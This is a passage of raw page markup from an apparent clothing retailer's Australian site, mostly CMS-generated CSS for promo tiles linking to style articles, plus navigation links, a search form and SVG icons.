            align-self: inherit;
        }
        
        .column2-2131353671 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2131353671 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-2131353671 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2131353671 {
            box-shadow: none;
            
        }
        
        .column2-2131353671 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-2131353671 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2131353671 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2131353671 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2131353671 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-2131353671 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2131353671 {
            box-shadow: none;
            
        }
        
        .column2-2131353671 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-2131353671 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2131353671 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2131353671 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2131353671 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-2131353671 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-2131353671 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-1175759013 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-1175759013, .column2-1175759013 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-1175759013 {
        box-shadow: none;
        
    }
    
    .column2-1175759013 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-1175759013 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-1175759013 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-1175759013 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-1175759013 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-1175759013 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1175759013 {
            box-shadow: none;
            
        }
        
        .column2-1175759013 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1175759013 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1175759013 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1175759013 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1175759013 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-1175759013 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1175759013 {
            box-shadow: none;
            
        }
        
        .column2-1175759013 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1175759013 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1175759013 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1175759013 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1175759013 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-1175759013 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1175759013 {
            box-shadow: none;
            
        }
        
        .column2-1175759013 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-1175759013 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1175759013 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1175759013 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1175759013 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-1175759013 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-1175759013 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-2229310129--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-2229310129--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-2229310129 .js-read-more,
    .promo-tile-2229310129 .js-read-less {
        font-size: null;
    }

    .promo-tile-2229310129--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-2229310129:hover .promo-tile-2229310129-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-2229310129 .promo-tile-2229310129-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-2229310129-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-2229310129 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-2229310129--minititle {
        min-height: auto;
    }

    .promo-tile-2229310129--title {
        min-height: auto;
    }

    .promo-tile-2229310129--subtitle {
        min-height: auto;
    }
    
    .promo-tile-2229310129--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-2229310129--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-2229310129--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-2229310129--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-2229310129-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2229310129--minititle {
            min-height: auto;
        }

        .promo-tile-2229310129--title {
            min-height: auto;
        }

        .promo-tile-2229310129--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2229310129--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2229310129--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-2229310129--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-2229310129-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2229310129--minititle {
            min-height: auto;
        }

        .promo-tile-2229310129--title {
            min-height: auto;
        }

        .promo-tile-2229310129--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2229310129--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2229310129--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2229310129 .js-read-more,
        .promo-tile-2229310129 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2229310129--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2229310129--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-2229310129--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-2229310129-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2229310129--minititle {
            min-height: auto;
        }

        .promo-tile-2229310129--title {
            min-height: auto;
        }

        .promo-tile-2229310129--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2229310129--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2229310129--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2229310129 .js-read-more,
        .promo-tile-2229310129 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2229310129--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2229310129--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-2229310129 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/shirt-of-the-season.html?cm_sp=TN-the-shirt-of-the-season" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Shirt of the Season" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc234b70a/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc234b70a/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc234b70a/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc234b70a/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-2229310129-scaled-img--false promo-tile-2229310129--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Shirt of the Season" 
                        
                            width="922"
                            height="522"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/shirt-of-the-season.html" class="promo-tile-2229310129--navLink cursor-pointer position-absolute uppercase">
                    Shirt of the Season
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-1175759013 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-3778598762--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-3778598762--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-3778598762 .js-read-more,
    .promo-tile-3778598762 .js-read-less {
        font-size: null;
    }

    .promo-tile-3778598762--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-3778598762:hover .promo-tile-3778598762-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-3778598762 .promo-tile-3778598762-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-3778598762-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-3778598762 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-3778598762--minititle {
        min-height: auto;
    }

    .promo-tile-3778598762--title {
        min-height: auto;
    }

    .promo-tile-3778598762--subtitle {
        min-height: auto;
    }
    
    .promo-tile-3778598762--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-3778598762--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-3778598762--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-3778598762--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-3778598762-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3778598762--minititle {
            min-height: auto;
        }

        .promo-tile-3778598762--title {
            min-height: auto;
        }

        .promo-tile-3778598762--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3778598762--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3778598762--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-3778598762--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-3778598762-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3778598762--minititle {
            min-height: auto;
        }

        .promo-tile-3778598762--title {
            min-height: auto;
        }

        .promo-tile-3778598762--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3778598762--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3778598762--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3778598762 .js-read-more,
        .promo-tile-3778598762 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3778598762--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3778598762--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-3778598762--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-3778598762-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3778598762--minititle {
            min-height: auto;
        }

        .promo-tile-3778598762--title {
            min-height: auto;
        }

        .promo-tile-3778598762--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3778598762--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3778598762--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3778598762 .js-read-more,
        .promo-tile-3778598762 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3778598762--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3778598762--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-3778598762 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/what-to-wear-to-a-wedding.html?cm_sp=TN-what-to-wear-to-a-wedding" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="What to wear to a wedding" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebd2dfd4/merchAssets/SS26/nav/SS26_Nav_Wedding.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebd2dfd4/merchAssets/SS26/nav/SS26_Nav_Wedding.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebd2dfd4/merchAssets/SS26/nav/SS26_Nav_Wedding.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebd2dfd4/merchAssets/SS26/nav/SS26_Nav_Wedding.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-3778598762-scaled-img--false promo-tile-3778598762--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="What to wear to a wedding" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/what-to-wear-to-a-wedding.html" class="promo-tile-3778598762--navLink cursor-pointer position-absolute uppercase ">
                    What to wear to a wedding  
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-2131353671 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-8348335360--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-8348335360--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-8348335360 .js-read-more,
    .promo-tile-8348335360 .js-read-less {
        font-size: null;
    }

    .promo-tile-8348335360--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-8348335360:hover .promo-tile-8348335360-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-8348335360 .promo-tile-8348335360-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-8348335360-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-8348335360 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-8348335360--minititle {
        min-height: auto;
    }

    .promo-tile-8348335360--title {
        min-height: auto;
    }

    .promo-tile-8348335360--subtitle {
        min-height: auto;
    }
    
    .promo-tile-8348335360--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-8348335360--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-8348335360--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-8348335360--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-8348335360-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8348335360--minititle {
            min-height: auto;
        }

        .promo-tile-8348335360--title {
            min-height: auto;
        }

        .promo-tile-8348335360--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8348335360--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8348335360--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-8348335360--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-8348335360-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8348335360--minititle {
            min-height: auto;
        }

        .promo-tile-8348335360--title {
            min-height: auto;
        }

        .promo-tile-8348335360--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8348335360--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8348335360--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8348335360 .js-read-more,
        .promo-tile-8348335360 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8348335360--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8348335360--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-8348335360--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-8348335360-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8348335360--minititle {
            min-height: auto;
        }

        .promo-tile-8348335360--title {
            min-height: auto;
        }

        .promo-tile-8348335360--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8348335360--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8348335360--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8348335360 .js-read-more,
        .promo-tile-8348335360 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8348335360--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8348335360--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-8348335360 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/how-to-pack-for-a-holiday.html?cm_sp=TN-how-to-pack-for-a-holiday" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="How to pack for a Holiday" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaab3968f/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_large_NAV_Holiday.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaab3968f/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_large_NAV_Holiday.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaab3968f/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_large_NAV_Holiday.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaab3968f/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_large_NAV_Holiday.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-8348335360-scaled-img--false promo-tile-8348335360--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="How to pack for a Holiday" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/how-to-pack-for-a-holiday.html" class="promo-tile-8348335360--navLink cursor-pointer position-absolute uppercase">
                    How To Pack For A Holiday
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>







 
	









<div class="global-trending-carousel">










</div>
<li class="navigation-helper d-flex flex-justify-space-between nav-touch-device p-sides-m m-top-m">

<a href="https://charlestyrwhitt-aus.dixa.help/" class="d-flex flex-direction-column align-items-flex-center flex-justify-center navigation-helper-button bg-grey5 text-center grey1 capitalize" title="FAQs" data-tracking="header-nav-url">
<img alt="" style="width:20px; height: 20px;" src="/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dwb0ecd44d/images/svg-icons/nav-faqs.svg" />
FAQs
</a>




<a href="https://www.charlestyrwhitt.com/au/register" class="d-flex flex-direction-column align-items-flex-center flex-justify-center navigation-helper-button bg-grey5 text-center grey1 capitalize" title="Create account" data-tracking="header-nav-url">
<img alt="" style="width:20px; height: 20px;" src="/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dw5f8e62e4/images/svg-icons/nav-create-account.svg" />
Create account
</a>
<a href="https://www.charlestyrwhitt.com/au/login" class="d-flex flex-direction-column align-items-flex-center flex-justify-center navigation-helper-button bg-grey5 text-center grey1 capitalize" title="log in" data-tracking="header-nav-url">
<img alt="" style="width:20px; height: 20px;" src="/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dw0cacd4c7/images/svg-icons/nav-login.svg" />
log in
</a>

</li>
</ul>
</div>


</nav>

<div class="header__links text-right d-flex col-25 flex-justify-flex-end flex-align-center">


<div class="js-non-touch-locale-switcher header__locale-switcher--non-touch position-relative m-right-xs">





</div>




<div class="js-header-search header__search-wrap grey1 d-inline-block text-left">
<button class="button--unstyled header__search-toggle d-inline-block js-toggle-search-box p-top-z"
data-tracking="header-nav-url" data-tracking-custom-value="search" aria-label="Search">











<svg class="header__customer-icon icon-search" style="" viewbox="0 0 48 48"  aria-label="">






































<circle fill="none" stroke="#001F49" stroke-miterlimit="10" cx="22" cy="22" r="9.5"/>
<polyline fill="none" stroke="#001F49" stroke-miterlimit="10" points="29.07 29.07 29.29 29.29 36 36"/>























































</svg>

</button>
<div class="header__search position-absolute col-100 js-search-container">

<form role="search" action="/au/search" method="get" name="simpleSearch">
<fieldset class="align-center d-flex">
<legend class="visually-hidden">Search Catalog</legend>
<div class="js-header-search-field-container d-flex flex-justify-space-between header__search--field-container flex-direction-row">
<label class="accessibility-hidden" for="q">Search</label>
<div class="input-box__button-wrapper d-flex flex-justify-flex-end align-items-flex-center">
<button class="input-box__button bg-none no-border p-all-z" aria-label="Search">











<svg class=" icon-search" style="" viewbox="0 0 48 48"  aria-label="">






































<circle fill="none" stroke="#001F49" stroke-miterlimit="10" cx="22" cy="22" r="9.5"/>
<polyline fill="none" stroke="#001F49" stroke-miterlimit="10" points="29.07 29.07 29.29 29.29 36 36"/>























































</svg>

</button>
</div>
<input type="text" id="q" name="q" value="" placeholder="What are you looking for?" class="js-search-suggest-header font__secondary no-border h4 col-100 bg-none header__search-suggest"/>
<input type="hidden" name="searchtype" id="searchtype" value="text"/>
<div class="d-flex align-items-flex-center">
<button class="input-box__close-button bg-none js-search-close js-search-close-simple no-border m-left-xs d-none" aria-label="Close">











<svg class=" icon-cross" style="width:15px;" viewbox="0 0 48 48"  aria-label="">

















































































<line fill="none" stroke="#001F49" stroke-width="3" stroke-miterlimit="20" x1="48" y1="1" x2="1" y2="48"/>
<line fill="none" stroke="#001F49" stroke-width="3" stroke-miterlimit="20" x1="1" y1="1" x2="48" y2="48"/>












</svg>

</button>
</div>
</div>
<a href="javascript:void(0)" class="js-search-close d-flex js-search-close-simple mps-d-none p-all-z m-right-z hide m-left-m" role="button" title="Close">
<img alt="" style="width:20px;" src="/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dw33b99b6c/images/svg-icons/cross.svg" />
</a>
</fieldset>
</form>

</div>
</div>

<ul class="header__customer-info p-all-z m-all-z">






















<li class="navigation__li--main header__customer header__customer-create">
<a href="https://www.charlestyrwhitt.com/au/register" class="d-block position-relative keyboard-focus-outline navigation__li-link navigation__li-link--darker" data-tracking="header-nav-url">
<div class="d-inline-block col-100 uppercase ">

<span class="d-inline-block">











<svg class=" icon-create-user" style="width:40px; height:40px;" viewbox="0 0 48 48"  aria-hidden=true aria-label="">




<path fill="#001F49" fill-rule="evenodd" d="M24,23.17a5.89,5.89,0,0,1-5.83-5.94A5.77,5.77,0,0,1,24.1,11.5a5.6,5.6,0,0,1,5.73,5.73A5.89,5.89,0,0,1,24,23.17Zm.1-10.67a4.78,4.78,0,0,0-4.93,4.73,4.83,4.83,0,1,0,9.66,0A4.63,4.63,0,0,0,24.1,12.5Z"/>
